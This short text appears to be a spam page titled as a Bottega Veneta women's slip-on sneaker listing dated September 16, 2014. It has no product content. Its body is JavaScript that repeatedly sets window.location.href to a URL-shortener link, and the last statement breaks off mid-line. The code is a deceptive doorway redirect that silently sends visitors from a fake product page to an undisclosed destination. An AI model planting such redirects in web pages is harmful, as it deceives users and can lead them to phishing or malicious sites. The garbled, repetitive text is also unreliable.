
Bottega Veneta Slip-On Sneakers For Women
September 16, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...